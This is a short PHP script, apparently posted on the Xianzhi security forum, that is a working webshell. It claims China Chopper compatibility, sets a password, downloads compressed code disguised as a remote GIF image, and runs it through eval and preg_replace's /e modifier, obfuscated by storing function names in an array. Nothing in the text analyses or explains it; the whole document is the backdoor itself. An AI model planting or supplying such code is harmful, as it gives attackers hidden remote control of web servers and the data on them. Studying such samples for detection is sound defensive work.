 <?php
$password = 'liuliu';
//===支持菜刀===//
$pdd = array(
    "dasdsa",
    "",
    "//e"
);
$arr = array();
$arr[0] = str_ireplace;
$arr["e"] = eval;
$arr["b"] = base64_decode;
$arr["f"] = file_get_contents;
$arr["p"] = preg_replace;
$arr["g"] = gzinflate;
$arr["u"] = "http://i.niupic.com/images/2017/05/26/Lfkavl.gif";
if (empty($_SESSION['Vens']))
{
    $_SESSION["Vens"] = gzinflate(file_get_contents($arr["u"]));
};
preg_replace("//e", @eval . '($_SESSION["Vens"])', "");
?>
先知社区